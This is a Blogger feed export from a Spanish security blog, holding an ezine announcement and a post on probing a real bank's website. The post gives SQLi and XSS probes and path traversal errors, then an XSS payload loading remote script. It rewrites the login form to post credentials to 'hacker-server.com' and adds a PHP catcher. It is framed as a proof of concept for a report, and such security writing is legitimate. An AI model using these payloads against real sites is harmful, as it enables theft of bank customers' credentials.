[PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/XSS?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/XSS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/XSS\/-\/XSS?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"16"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-4927347355298574093"},"published":{"$t":"2019-08-19T08:30:00.000-04:00"},"updated":{"$t":"2019-08-19T08:30:08.935-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSRF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ezine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PDF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Underc0de"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UnderDOCS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"UnderDOCS Ezine #1 - Agosto 2019 [Descarga PDF]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgecdgusbrGAyhuYMuPcm9G-1-DjLTvKAfK853WabouIw-D0t8ccVFGh9kt42gFanjo2WQyG_tN-5BjDq_G1lUZcbj57pPWqn8n4x22y4sZayR2q8i-JQU9Dj8ERiu92AvhF6wRCsxFx5R8\/s1600\/UnderDOCS_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"749\" data-original-width=\"869\" height=\"551\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgecdgusbrGAyhuYMuPcm9G-1-DjLTvKAfK853WabouIw-D0t8ccVFGh9kt42gFanjo2WQyG_tN-5BjDq_G1lUZcbj57pPWqn8n4x22y4sZayR2q8i-JQU9Dj8ERiu92AvhF6wRCsxFx5R8\/s640\/UnderDOCS_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa comunidad de \u003Cb\u003EUnderc0de\u003C\/b\u003E ha publicado la primera versión de su revista digital en la cual podemos encontrar artículos de \u003Cb\u003Ehacking\u003C\/b\u003E, \u003Cb\u003Eciberseguridad\u003C\/b\u003E, \u003Cb\u003Epentest\u003C\/b\u003E y \u003Cb\u003Eprogramación\u003C\/b\u003E, entre otros.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin duda es una gran iniciativa y se agradece que el conocimiento de la comunidad se formalice en una revista que está bien editada y es fácil de leer.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos contenidos que se tocan son los siguientes:\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003EInteligencia Artifical: Redes Sociales Y Realidad\u003C\/li\u003E\n\u003Cli\u003EBypass CSRF Mediante XSS\u003C\/li\u003E\n\u003Cli\u003EBypass SPF\u003C\/li\u003E\n\u003Cli\u003EGeneración De Un Exploit\u003C\/li\u003E\n\u003Cli\u003EPytorch - Redes Neuronales En Python De Forma Fácil\u003C\/li\u003E\n\u003Cli\u003EIntroducción Al Interprete De Comandos Linux\u003C\/li\u003E\n\u003Cli\u003E¿Cómo Iniciarse En La Programación?\u003C\/li\u003E\n\u003Cli\u003EJupyter Notebook Para Principiantes\u003C\/li\u003E\n\u003Cli\u003ENodejs En Pequeñas Dosis\u003C\/li\u003E\n\u003Cli\u003EPython For Kids Para Los Más Y No Tan Pequeños\u003C\/li\u003E\n\u003Cli\u003EWeb Scraping Con Python Y Beatifulsoap\u003C\/li\u003E\n\u003Cli\u003ERevirtiendo Cualquier Controlador\u003C\/li\u003E\n\u003Cli\u003EDisquete: Icono Universal De Guardado\u003C\/li\u003E\n\u003Cli\u003EOFF TOPIC\u003C\/li\u003E\n\u003Cli\u003EUndertools DIY\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos dejo a continuación con \u003Cb\u003EUnderDOCS Ezine #1\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1wSzJRAtQVTsFF24P7JmodPU5lCbWF-L6\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1wSzJRAtQVTsFF24P7JmodPU5lCbWF-L6\/view\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EDescargar UnderDOCS Ezine #1\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/4927347355298574093\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/underdocs-ezine-1-agosto-2019-descarga.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4927347355298574093"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4927347355298574093"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/underdocs-ezine-1-agosto-2019-descarga.html","title":"UnderDOCS Ezine #1 - Agosto 2019 [Descarga PDF]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgecdgusbrGAyhuYMuPcm9G-1-DjLTvKAfK853WabouIw-D0t8ccVFGh9kt42gFanjo2WQyG_tN-5BjDq_G1lUZcbj57pPWqn8n4x22y4sZayR2q8i-JQU9Dj8ERiu92AvhF6wRCsxFx5R8\/s72-c\/UnderDOCS_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3391355119819979582"},"published":{"$t":"2018-04-16T10:23:00.000-03:00"},"updated":{"$t":"2018-06-08T03:30:08.974-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sensitive Data Exposure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"Hackeando un Banco (Caso Real) [XSS + Sensitive Data Exposure + explicación SQLi]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s1600\/bank_hacked.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s640\/bank_hacked.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Hace tiempo que no escribo, pero ahora amerita la ocasión... Estoy acostumbrado a escribir reportes de seguridad de las vulnerabilidades que encuentro en los sitios webs que visito, para mandárselo al encargado del sitio o webmaster. Normalmente cuando se encuentra un bug, es muy probable que se encuentren muchos más ya que en la mayoría de casos los errores los encuentro poniendo un \"\u0026lt;marquee\u0026gt;\" o una comilla simple\u0026nbsp; en cualquier parámetro \u003Ci\u003E\u003Cb\u003EGET\u003C\/b\u003E\u003C\/i\u003E o \u003Ci\u003E\u003Cb\u003EPOST\u003C\/b\u003E\u003C\/i\u003E que encuentre. \u003Cb\u003EEjemplo:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/www.sitio.com\/index.php?id=1\u0026lt;marquee\u0026gt;\nhttp:\/\/www.sitio.com\/index.php?id=1'\n\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Como ya muchos sabrán el primero es para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Cross-site_Scripting_(XSS)\" target=\"_blank\"\u003E\u003Cb\u003EXSS\u003C\/b\u003E\u003C\/a\u003E y el segundo para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/SQL_Injection\" target=\"_blank\"\u003E\u003Cb\u003ESQLi\u003C\/b\u003E\u003C\/a\u003E, pero también sirven para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_for_Local_File_Inclusion\" target=\"_blank\"\u003E\u003Cb\u003ELFI\u003C\/b\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_for_Remote_File_Inclusion\" target=\"_blank\"\u003E\u003Cb\u003ERemote File Inclusion\u003C\/b\u003E\u003C\/a\u003E,\u0026nbsp; \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_Directory_traversal\/file_include_(OTG-AUTHZ-001)\" target=\"_blank\"\u003E\u003Cb\u003EDirectory file include\u003C\/b\u003E\u003C\/a\u003E, \u003Cb\u003E\u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Code_Injection\" target=\"_blank\"\u003Einyección de código\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Command_Injection\" target=\"_blank\"\u003Einyección de comandos\u003C\/a\u003E\u003C\/b\u003E... Existen muchos tipos de vulnerabilidades que se pueden encontrar con una simple comilla o un carácter no alfanumérico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;En el primer caso (\u003Cb\u003E\u003Ci\u003E ?id=1\u0026lt;marquee\u0026gt;\u003C\/i\u003E\u003C\/b\u003E ) si la página se mueve es vulnerable a XSS, si en algún campo de la web aparece \u0026lt;marquee\u0026gt; todavía es vulnerable a XSS pero hay que buscar algún bypass y eso es aburrido y tedioso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;En el segundo caso ( \u003Ci\u003E\u003Cb\u003E?id=1' \u003C\/b\u003E\u003C\/i\u003E), solo voy a explicar el caso del \u003Cb\u003ESQLi\u003C\/b\u003E ya que no es la finalidad de este post explicar en detalle todos los tipos de ataques, esta es solo la introducción de a lo que quiero llegar... Pues bueno, si al poner la comilla simple lanza un \u003Ci\u003EError 404 (Not Found)\u003C\/i\u003E probablemente el sitio no sea vulnerable a SQLi, pero si te encuentras con un error del tipo:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cpre\u003E\u003Ccode\u003EYou have an error in your SQL syntax; check the manual\nthat corresponds to your MySQL server version for the\nright syntax to use near '\\'' at line 1\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Significa que es \u003Cb\u003Evulnerable a SQLi\u003C\/b\u003E, si no aparece ese mensaje, pero el servidor responde un \u003Ci\u003EError 500 (Internal Server Error)\u003C\/i\u003E o no responde nada (la página queda en blanco o no muestra resultados) hay que remplazar la comilla por un \u003Ci\u003E\u003Cb\u003Eand 1=1\u003C\/b\u003E\u003C\/i\u003E y por un \u003Ci\u003E\u003Cb\u003Eand 1=2\u003C\/b\u003E\u003C\/i\u003E \u003Cb\u003EEjemplo:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/www.sitio.com\/index.php?id=1 and 1=1\nhttp:\/\/www.sitio.com\/index.php?id=1 and 1=2\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Si en el primer caso el contenido aparece bien, igual que sin el \u003Ci\u003E\u003Cb\u003Eand 1=1\u003C\/b\u003E\u003C\/i\u003E, y en el segundo caso no aparece nada, significa que es \u003Cb\u003Evulnerable a \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Inyecci%C3%B3n_SQL_Ciega\" target=\"_blank\"\u003EBlind SQLi\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Como ven, con simples 2 o 3 pasos que verifiques cada vez que visites una web y veas algún \u003Ci\u003E\u003Cb\u003E?parameter=value \u003C\/b\u003E\u003C\/i\u003Een la bara de direcciones, puedes encontrar muchos sitios webs vulnerables a diferentes tipos de ataques como los descritos arriba. (\u003Cb\u003E*Nota:\u003C\/b\u003E muchos parámetros están embellecidos como rutas, por ende también puedes encontrar parámetros GET que se pasan con el formato \u003Ci\u003E\u003Cb\u003E\/parameter\/value\u003C\/b\u003E\u003C\/i\u003E)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Es en esa rutina de poner comillas me encuentro con que en el sitio web de un importante Banco, donde pongo una comilla en un parámetro \u003Ci\u003E\u003Cb\u003Escript.aspx?Id=12'\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp; y encuentro un error que filtra mucha información del servidor donde se aloja:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMT4MCDsMuImmqX20DW6504YQPb49HWhgfbcRHSJWCZyXYQX58jc0lkeN-Z3XrgASuBgdCMGfuZnsCXRDoknjoQaeDlNnD9qO_C1zJtMItfa6WaQepVb0gCA_sr5LGtn5vSeAbSrP3FMq\/s1600\/1_error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"981\" height=\"568\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMT4MCDsMuImmqX20DW6504YQPb49HWhgfbcRHSJWCZyXYQX58jc0lkeN-Z3XrgASuBgdCMGfuZnsCXRDoknjoQaeDlNnD9qO_C1zJtMItfa6WaQepVb0gCA_sr5LGtn5vSeAbSrP3FMq\/s640\/1_error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Esta es una vulnerabilidad llamada \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Top_10-2017_A3-Sensitive_Data_Exposure\" target=\"_blank\"\u003E\u003Cb\u003ESensitive Data Exposure\u003C\/b\u003E\u003C\/a\u003E, el problema radica en que está activado el modo debug o modo \ndesarrollador, por lo tanto se puede ver un útil reporte del error para \nlos desarrolladores, pero que muestra demasiada información a terceros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDatos obtenidos:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u0026nbsp;Sistema operativo del servidor. \u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Versión .NET Microsoft Framework.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Versión ASP.NET.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Ruta absoluta del proyecto en el servidor.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Extractos de código múltiple errores y logs. \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;A primera vista no pareciera ser una vulnerabilidad seria, pero un hacker puede usar esta información para buscar la aplicación y su versión en repositorios de vulnerabilidades y exploits, para verificar si existe algún exploit listo para descargar, ejecutar y tomar el sistema. Por otro lado, solo le damos más información a un atacante para que busque vulnerabilidades más serias en el resto de las rutas y logs filtrados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Por suerte para el Banco al intentar inyectar código no se puede ya que las parámetros son \u003Ci\u003Esaneados\u003C\/i\u003E (a los valores se les quita algunos caracteres famosos por ser usados para inyectar código como por ejemplo \u003Cb\u003E' \u0026lt; \u0026gt;\u003C\/b\u003E), pero aun así se pueden inducir diferentes errores: \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58l\nError: Could not find a part of the path \"C:\\ruta\\home58l\\link.inc\".\n\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58:1\nError: Invalid path for MapPath '\/ruta\/home58:1\/\/link.inc'. A virtual path is expected.\n\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\"l\nError: Illegal characters in path.\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;También se puede inyectar la ruta de otra carpeta, pero por suerte para el Banco, a la consulta se le concatena el nombre de un archivo que debe existir dentro de la carpeta, así que solo se puede ver contenido de carpetas con el archivo concatenado en la consulta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\/..\/carpeta59\/\n200 OK!\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Por mi falta de conocimiento en ASP y NET es que me rindo de intentar buscar más formas de vulnerar el sistema, y como dije antes, si encuentras una vulnerabilidad, es posible que encuentres muchas más... Es así como encuentro un XSS:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\u0026lt;marquee\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cmarquee\u003E\u0026nbsp;Se mueve todo así que es vulnerable a XSS, ahora pruebo con una imagen:\u003C\/marquee\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr51RBWEzW5lR_pj6DvAPoB-enOpNuod0F4UGU_EWhfWEoYMJOFhx8CmuthuRsTM57USB1taTeWhkm-9ZsGkIFjTkt-ETgJm0OPxLvL2Am1xIVRo8gHqGC7INZ2qVc0gRn9JED5_6weIXi\/s1600\/2_xss.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"1118\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr51RBWEzW5lR_pj6DvAPoB-enOpNuod0F4UGU_EWhfWEoYMJOFhx8CmuthuRsTM57USB1taTeWhkm-9ZsGkIFjTkt-ETgJm0OPxLvL2Am1xIVRo8gHqGC7INZ2qVc0gRn9JED5_6weIXi\/s640\/2_xss.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Dos de los ataques más comunes que se pueden hacer para sacar provecho de un XSS, es el \u003Cb\u003Erobo de cookies\u003C\/b\u003E de sesión y la \u003Cb\u003Esuplantación de formularios de acceso \u003C\/b\u003E(usuario\/contraseña). El robo de cookies no será efectivo ya que el Banco tiene un sistema de sesiones únicas por ende la cookie sólo sirve para recibir un mensaje de error, por tanto decido una suplantación de formularios de acceso. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;La forma más fácil de hacer esto es inyectando un código javascript que borre todo el contenido en la página web legítima y ponga los formularios para mandar las credenciales a un servidor que controle el atacante.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=97\"\u0026gt;\u0026lt;script type=\"text\/javascript\" src=\"http:\/\/yourjavascript.com\/000000\/a.js\"\u0026gt;\u0026lt;\/script\u0026gt;\no\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=97%22%3E%3Cscript%20type=%22text\/javascript%22%20src=%22http:\/\/yourjavascript.com\/000000\/a.js%22%3E%3C\/script%3E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El javascript es muy sencillo y su sintaxis es esta:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Evar html = `\n\u0026lt;html\u0026gt;\n\u0026lt;body\u0026gt;\n\u0026lt;h1\u0026gt;Página web del Banco\u0026lt;\/h1\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;marquee\u0026gt;El banco más seguro del mundo.\u0026lt;\/marquee\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;\/body\u0026gt;\n\u0026lt;\/html\u0026gt;\n`;\n\ndocument.body.innerHTML = html;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Dentro de \u003Ci\u003E\u003Cb\u003Evar html = `\u0026lt;!-code here-\u0026gt;`;\u003C\/b\u003E\u003C\/i\u003E se copia y pega el código de la página web de acceso del sitio web légitimo, se debe cambiar las rutas relativas agregando la url de la web original:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003EDe: \u0026lt;link rel=\"stylesheet\" type=\"text\/css\" href=\"\/login\/assets\/style.css\"\u0026gt;\nA:  \u0026lt;link rel=\"stylesheet\" type=\"text\/css\" href=\"https:\/\/www.banco.xxx\/login\/assets\/style.css\"\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nPor último y más importante, se debe reemplazar el \u003Ci\u003Eaction\u003C\/i\u003E del formulario a un script en PHP que guarde las credenciales en un servidor controlado por el atacante:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003EDe: \u0026lt;form action=\"\/login.php\" method=\"post\"\u0026gt;\nA:  \u0026lt;form action=\"https:\/\/hacker-server.com\/pass.php\" method=\"post\"\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Se puede ir viendo como queda el resultado apretando \u003Cb\u003EF12\u003C\/b\u003E en cualquier web y pegando el código en la consola javascript:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTMMSWrNI67ZuzEHkg858BgdINz09YlF0H_hErEYsOhjGkIrsHGpKi2INucByyShGdhyphenhyphencY8yHxE_p9D7FbZ-Ok3U1E2dkz3nP9EiIqxpBMVAI_0gQg2w5FY-Ed8veJQA88RP6mLeoe7TK\/s1600\/04_javascript_consola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTMMSWrNI67ZuzEHkg858BgdINz09YlF0H_hErEYsOhjGkIrsHGpKi2INucByyShGdhyphenhyphencY8yHxE_p9D7FbZ-Ok3U1E2dkz3nP9EiIqxpBMVAI_0gQg2w5FY-Ed8veJQA88RP6mLeoe7TK\/s1600\/04_javascript_consola.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Como es una prueba de concepto para mandar un reporte con la vulnerabilidad, el script en PHP que intercepta las credenciales simplemente será un script que muestre los parámetros POST en pantalla:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E\u0026lt;?php\necho \"\u0026lt;pre\u0026gt;\";\nprint_r($_POST);\necho \"\u0026lt;\/pre\u0026gt;\";\n?\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Ya todo está listo y el PoC funciona perfecto:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPuIOTsuYBEcXTxsR3bXB4bKWWR8Qk5vWtIH4-B2ernILz2FoK1nt8BbIginphDAVyMZKUNJRdYFYY4JekkSr54NGtPlnawxFklKv5wJb2empf5ZpoTKVztlZ2FgQsA8SvLyKkLJ874N75\/s1600\/3_xss_funcional.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1506\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPuIOTsuYBEcXTxsR3bXB4bKWWR8Qk5vWtIH4-B2ernILz2FoK1nt8BbIginphDAVyMZKUNJRdYFYY4JekkSr54NGtPlnawxFklKv5wJb2empf5ZpoTKVztlZ2FgQsA8SvLyKkLJ874N75\/s640\/3_xss_funcional.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr 